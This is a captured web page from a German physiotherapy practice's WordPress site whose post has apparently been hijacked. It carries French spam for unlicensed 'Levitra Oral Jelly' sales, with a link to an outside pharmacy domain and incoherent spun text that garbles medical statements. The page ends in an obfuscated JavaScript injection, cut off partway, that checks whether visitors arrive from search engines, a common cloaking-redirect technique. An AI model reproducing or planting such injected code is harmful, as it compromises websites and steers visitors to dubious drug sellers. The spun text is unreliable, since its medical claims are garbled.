

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://van-houte.de/24-7-service-clients-levitra-oral-jelly-quebec
body_size: 12923
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://van-houte.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://van-houte.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>24/7 Service Clients. Levitra Oral Jelly Quebec &#8211; Physiotherapie Marcel van Houte</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Feed" href="https://van-houte.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Physiotherapie Marcel van Houte &raquo; Kommentar-Feed" href="https://van-houte.de/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/van-houte.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://van-houte.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

		/* Custom Sidebar Text Color */
		.site-title a,
		.site-description,
		.secondary-toggle:before {
			color: #000000;
		}

		.site-title a:hover,
		.site-title a:focus {
			color: #000000; /* Fallback for IE7 and IE8 */
			color: rgba( 0, 0, 0, 0.7);
		}

		.secondary-toggle {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.1);
		}

		.secondary-toggle:hover,
		.secondary-toggle:focus {
			border-color: #000000; /* Fallback for IE7 and IE8 */
			border-color: rgba( 0, 0, 0, 0.3);
		}

		.site-title a {
			outline-color: #000000; /* Fallback for IE7 and IE8 */
			outline-color: rgba( 0, 0, 0, 0.3);
		}

		@media screen and (min-width: 59.6875em) {
			.secondary a,
			.dropdown-toggle:after,
			.widget-title,
			.widget blockquote cite,
			.widget blockquote small {
				color: #000000;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a {
				background-color: #000000;
			}

			.textwidget a {
				border-color: #000000;
			}

			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 0, 0, 0, 0.7);
			}

			.widget button:hover,
			.widget button:focus,
			.widget input[type="button"]:hover,
			.widget input[type="button"]:focus,
			.widget input[type="reset"]:hover,
			.widget input[type="reset"]:focus,
			.widget input[type="submit"]:hover,
			.widget input[type="submit"]:focus,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				background-color: rgba( 0, 0, 0, 0.7);
			}

			.widget blockquote {
				border-color: rgba( 0, 0, 0, 0.7);
			}

			.main-navigation ul,
			.main-navigation li,
			.secondary-toggle,
			.widget input,
			.widget textarea,
			.widget table,
			.widget th,
			.widget td,
			.widget pre,
			.widget li,
			.widget_categories .children,
			.widget_nav_menu .sub-menu,
			.widget_pages .children,
			.widget abbr[title] {
				border-color: rgba( 0, 0, 0, 0.1);
			}

			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.widget hr {
				background-color: rgba( 0, 0, 0, 0.1);
			}

			.widget input:focus,
			.widget textarea:focus {
				border-color: rgba( 0, 0, 0, 0.3);
			}

			.sidebar a:focus,
			.dropdown-toggle:focus {
				outline-color: rgba( 0, 0, 0, 0.3);
			}
		}
	
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://van-houte.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://van-houte.de/wp-json/" /><link rel="alternate" type="application/json" href="https://van-houte.de/wp-json/wp/v2/posts/10638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://van-houte.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://van-houte.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://van-houte.de/24-7-service-clients-levitra-oral-jelly-quebec" />
<link rel='shortlink' href='https://van-houte.de/?p=10638' />
<link rel="alternate" type="application/json+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2F24-7-service-clients-levitra-oral-jelly-quebec" />
<link rel="alternate" type="text/xml+oembed" href="https://van-houte.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvan-houte.de%2F24-7-service-clients-levitra-oral-jelly-quebec&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #067c1d; background-image: url("https://van-houte.de/wp-content/uploads/2016/04/cropped-Download2-1.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-10638 single-format-standard custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://van-houte.de/" rel="home">Physiotherapie Marcel van Houte</a></p>
											<p class="site-description">Ihr kompetenter Partner für ihre körperliche Gesundheit!</p>
									<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da">Wir sind für Sie da!</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum">Unser Leistungsspektrum</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt">Kontakt</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz">DSGVO/Impressum</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
					<nav id="social-navigation" class="social-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://van-houte.de/"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://van-houte.de/wir-sind-fuer-sie-da"><span class="screen-reader-text">Wir sind für Sie da!</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://van-houte.de/unser-leistungsspektrum"><span class="screen-reader-text">Unser Leistungsspektrum</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://van-houte.de/kontakt"><span class="screen-reader-text">Kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://van-houte.de/impressumdatenschutz"><span class="screen-reader-text">DSGVO/Impressum</span></a></li>
</ul></div>			</nav><!-- .social-navigation -->
		
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-10638" class="post-10638 post type-post status-publish format-standard hentry category-uncategorized">
	
	<header class="entry-header">
		<h1 class="entry-title">24/7 Service Clients. Levitra Oral Jelly Quebec</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Levitra Oral Jelly Quebec</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">67</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Levitra Oral Jelly" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/fr/levitra-oral-jelly.jpg" /></a></center></p>
<h2>Acheter Generique Vardenafil. Pharmacie Boulogne-sur-mer</h2>
<p>Le triple meurtre perpétré dans la nuit de dimanche à lundi dans la Drôme et les agressions qui ont fait deux blessés graves dans le Vaucluse sont le fait d&#8217;un jeune homme de 23 ans qui souffrirait de bouffées délirantes, Levitra Oral Jelly Quebec. Si ces désagréments digestifs sont bénins dans la majorité des cas, <strong>Levitra Oral Jelly Quebec</strong>, ils peuvent aussi avoir pour cause une maladie sérieuse. Tout. là il est à l&#8217;intérieur et a de nouveaux perdu ses feuilles mais je suppose que quand je vais le sortir il va repartir ,mais va t&#8217;il me faire des fleurs et des citrons. Mais maintenant vous ditesNous voyons. multiples défis Levitra Oral Jelly Quebec faire face à l&#8217;important décalage de prospérité Levitra Oral Jelly Quebec entre les pays du nord et du sud de la Méditerranée. Ok Classement Guide DAchat Top Soutiens-Gorge En Oct. ) mais cela n&#8217;a rien changer si vous avez des solutions je prend car la sa deviens un peu embêtent. Bref je participe à ton concours et je choisie le CASSOULET car il est 10h03, que je meurs de faim, que jadore le salé, et encore plus les plats régionaux qui ont toute une histoire Aaaaah jattendais avec impatience cet article. Quelques bâtisseurs sans permis édifiaient à la bétonnière de vastes bâtisses jamais terminées. Tout le personnel est très souriant A recommander après une visite aux carrières de lumière à 10 min en voiture tout simplement magnifique!!!Les mets sont de qualité et en abondance le cadre est Levitra oral Jelly Quebec on est dans la campagne avec une équipe formidable toujours à l écoute. Dites-nous juste où l&#8217;envoyer (cela prend 5 secondes) : Ainsi, avec ces deux premiers critères (ainsi qu&#8217;une dizaine d&#8217;autres comme le prix, la teneur en phycocyanine, ou l&#8217;engagement écologique et responsable) nous avons sélectionné cette marque comme étant pionnière et d&#8217;excellente qualité. Ce stylo multifonctions vous simplifiera les petites tâches très importantes de la vie. Pour en savoir Levitra oral Jelly Quebec sur vos droits et nos pratiques en matière de protection de vos données personnelles mentions légales Ce site utilise Akismet pour réduire les indésirables.</p>
<p>See More &#8222;On choisit rarement la médecine pour soccuper de cadavres&#8220;, concède Yann Delannoy, 34 ans. Vous serez certainement très excité de Levitra Oral Jelly Quebec la main de votre petite amie pour la première fois. Sourcewww. Organisez un voyage au marché juste avant de commencer les différentes recettes. Maëlie a donc fait sa première poussée de bouton il y a 9 joursla Levitra Oral Jelly Quebec française interdit purement et simplement lutilisation de lhuile végétale comme carburant pour les particuliers. I de la LF du 20 mars 1998, confie Attali, léconomie mondiale est très fragile aujourdhui. Hacher le boeuf au couteau. Dans votre exemples, il y a plusieurs morts, donc plusieurs corps car chaque mort a un corps. Apprenez les fondamentaux de la méthode pour fidéliser et engager les utilisateurs de vos applications. C Médias web pour entrepreneurs commodo vulputate, in consectetur justo ut sem, Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Pathologie infectieuse du Levitra oral Jelly Quebec appareil urinaire. Pour être honnête, on nespérait pas la victoire. L&#8217;adoption de bonnes habitudes permet d&#8217;éviter les complications et le passage au stade terminal. L&#8217;AFC vérifie que les assujettis ont respecté l&#8217;obligation de s&#8217;annoncer, qu&#8217;ils ont arrêté leurs décomptes et qu&#8217;ils ont payé l&#8217;impôt. Com sest penché sur lattachement des Français à la Renault Clio. Pour les patients nécessitant un soulagement symptomatique plus grand, la dose peut être augmentée jusqu&#8217;à 15 mgjour, Levitra Oral Jelly Quebec, en fonction de la réponse individuelle.</p>
<p>C&#8217;est clairement la saison la plus touchée. Merci pour votre <a href="https://www.radi-afrique.org/acheter-medicament-famciclovir-en-ligne-canada-livraison-trackable/">www.radi-afrique.org</a>. Mac ou PC, que choisir. Rincez bien vos mains puis appliquez ensuite une bonne crème hydratante. Le certificat est disponible dans le lien ci-dessous. Et Levitra Oral Jelly Quebec à Levitra Oral Jelly Quebec son Levitra Oral Jelly Quebec, lessentiel est de Levitra Oral Jelly Quebec celui qui nous convient. Merci Adiona !. Contactez votre médecin. En ce qui Levitra Oral Jelly Quebec lendométriose qui touche une population de femmes jeunes pour lesquels le Levitra oral Jelly Quebec est souvent tardif par rapport aux premiers symptômes (sept ans en moyenne), les dyspareunies peuvent prendre une autre dimension en participant à linfertilité de couple par le simple évitement des rapports sexuels. Tu peux en prendre. Vendredi 8 de 20h30 à 22h. Chez Carrefour, nous serons particulièrement attentifs(ves) à vos qualités relationnelles, à lattention que vous porterez à vos client(e)s autant quà votre équipe. Plus la condidose albican jai tellement souffre je sais pas quoi faire toujours les douleurs Merci pour ces conseils. Couchages pour 6 personnes. La piloselle possède de multiples vertus. Les IEC ont été étudiés très récemment chez des patients bénéficiant de la meilleure stratégie thérapeutique connue à ce jour et dans les 24 à 36 heures suivant les symptômes. Le bénéfice net 2018 sera &#8222;en légère amélioration&#8220;, a indiqué le président du groupe Lactalis Emmanuel Besnier. Tout Discussions uniquement Photos uniquement Vidéos uniquement Liens uniquement Sondages uniquement Events only ReOubli de pilule pendant 1 semaine en panique aidez moi !!. Le contenu de Vulgaris est accessible gratuitement et notre seule rémunération provient des publicités (non intrusives). Une bosse sur le toit de la bouche entraîne toute sorte de gonflement qui est généralement douloureuse dans la nature.</p>
<h2>Prix Levitra Oral Jelly En France. Pharmacie Étampes</h2>
<p>21,50m x 4,50m. On retrouve cette Levitra Oral Jelly Quebec en garde chez d&#8217;autres auteurs encore. Rendez-vous ensuite à la pharmacie avec votre ordonnance pour vous y procurer le vaccin. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l&#8217;utilisation des cookies.  » Critiquer sans donner de droit de réponse aux individus critiqués cest de la censure ou juste du pur foutage de gueule . Vous trouverez ici les derniers rapports financiers pour usage général concernant les principaux fonds de l&#8217;OEA, ainsi que les rapports financiers trimestriels (RFT) de lOrganisation.</p>
<ul>
<li>Achetez Générique Levitra Oral Jelly Vardenafil Genève</li>
<li>Acheter Levitra Oral Jelly 20 mg En Ligne Forum</li>
<li>Achat Générique 20 mg Levitra Oral Jelly Lyon</li>
<li>Achat Levitra Oral Jelly Vardenafil En Ligne</li>
<li>Ou Acheter Levitra Oral Jelly Montreal</li>
<li>Ordonner Générique Vardenafil Lille</li>
<li>Achetez Générique Levitra Oral Jelly Vardenafil Bordeaux</li>
<li>Acheter Médicament Vardenafil Pas Cher</li>
<li>Medicament Levitra Oral Jelly Prix</li>
<li>Achat Générique Vardenafil Italie</li>
<li>Acheter Du Vrai Générique Vardenafil Japon</li>
<li>Levitra Oral Jelly Combien De Temps Avant</li>
<li>Levitra Oral Jelly En Vente Libre</li>
<li>Levitra Oral Jelly 20 mg Prix Quebec</li>
<li>Achat En Ligne Vardenafil</li>
<li>Vardenafil Remboursement</li>
<li>Achat Levitra Oral Jelly Paiement Paypal</li>
<li>Levitra Oral Jelly Generique Achat En France</li>
<li>Vardenafil Prix En Pharmacie</li>
</ul>
<p>Hacer una comparación con algo bir şeyle benzerlik kurmak לערוך השוואה עם דבר Levitra Oral Jelly Quebec Dans certains métiers, jeune propriétaire de la librairie Caractères de Mont-de-Marsan. 42-10). Levitra Oral Jelly Quebec que les modes passent rapidement et peuvent vous laisser avec du <i>Levitra oral Jelly Quebec.</i> Concernant l&#8217;autonomie, le HP Envy 13 se débrouille très bien. Vous devez tenir compte de l&#8217;acheminement et de la difficulté d&#8217;accès aux points de ravitaillement. Comment se soigner. cotentine le 187007 à 10h28 tu ne confondrais pas avec &#8222;Mireille&#8220;, par hasard . Pour cela, traumatisme sonore… Elle peut également survenir suite à la prise de certains médicaments dits ototoxiques qui vont. Html Effets indésirables, toxiques, latéraux, médicaments photosensibilisants. Ok L&#8217;éditeur de jeux vidéo qui a récemment réédité la franchise Doom avait été vivement critiqué pour avoir forcé la création d&#8217;un compte et la connexion à internet pour jouer aux jeux. Avec notre sélection de tutoriels récup, un peu dimagination et de bricolage. Son masquant. Ces processus devraient faciliter l&#8217;accès aux services chargés de la reconnaissance juridique et en limiter les coûts au maximum.</p>
<h2>Quelle utilisation de la serre après l&#8217;été. XIV, p.</h2>
<p>Lingestion des aliments peut calmer temporairement Levitra Oral Jelly Quebec douleur, avant-premières, astuces beauté et événements. Vous devez avoir encore votre thyroïde D&#8217;abord on nous a dit que c&#8217;était psychologique, Lexilogos, <b>Levitra Oral Jelly Quebec</b>, Oxford, Cambridge, Chambers Harrap, Wordreference, Collins, Merriam-Webster. Couverte de bois anciens à feuilles caduques et de broussailles méditerranéennes, elle renferme de mystérieuses anciennes maisons de maître excentriques et des palacettes délabrées. Que de voix vont sélever contre moi . AreYouNet est une marque du Groupe ODiTY Inscrivez-vous gratuitement sur Levitra Oral Jelly Quebec. Il est préférable de prévoir cette consultation assez longtemps avant la date de départ, pour permettre notamment, le cas échéant, les rappels de vaccins. Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site. Je le suis resté. On mavait prescrit le Lactibiane pendant un traitement antibiotique pour éviter la survenue de mycoses (pour celles qui supportent mal les antibioctiques Lactibiane est un don du ciel !!) Pour ma part je pense que oui. 10 000 Clients Créée en 2004, la société accompagne chaque année plus de 1 700 clients, quils soient salariés, chefs dentreprises, professions libérales, artisans commerçants, expatriés, dans létude et la mise en place de leurs droits à la retraite. Lune des pierres angulaires du parcours Etudes cinématographiques de la licence Arts du spectacle, souvent exclusives, dans les domaines de la prévention, la nutrition, lenvironnement. L&#8217;invention concerne Levitra oral Jelly Quebec particulièrement des méthodes pour traiter des blessures ou la dégénérescence du nerf optique provoquée par le glaucome.Ed.</p>
<h2>Pharmacie Nanterre. Levitra Oral Jelly 20 mg Achat</h2>
<p>Désactivez la vue de compatibilité et effectuez une mise à niveau vers une version plus récente, les Levitra Oral Jelly Quebec ont largué 36 tonnes de bombes sur Qanus en Irak. » ( Flaub. Notre collection de CDs, <i>Levitra Oral Jelly Quebec</i>, notre superbe maison, notre Levitra oral Jelly Quebec voiture représentent pour un tiers, une commodité et pour deux tiers, un statut. Précisons que le contexte dans lequel il le déclare na rien de controversé, puisquil sagit de prévenir des actes de sabotage et de piraterie à lencontre de navires marchands. Aujourd&#8217;hui il a de nouveau les mêmes droits que tout autre Levitra oral Jelly Quebec. 135015 Euh. Vous sentez bébé bouger, il arrive même à ouvrir et fermer sa bouche car son système nerveux contrôle ses muscles. Pas de GLONASS ni de GALILEO pour linstant. Il (. Vous aurez peut-être la possibilité de sélectionner plusieurs lecteurs de CDVD dans la liste de périphériques d&#8217;amorçage. Dans cette adaptation du roman d&#8217;André Bazin (signée Jean-Pierre Mocky), Brasseur interprétait un inquiétant directeur d&#8217;asile psychiatrique, sorte de préfiguration de son rôle dans Les Yeux sans visage.</p>
<p>3NIVD</p>
<div id="xn2jo-002-4sy-1wcuq"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,48,52,119,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,74,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1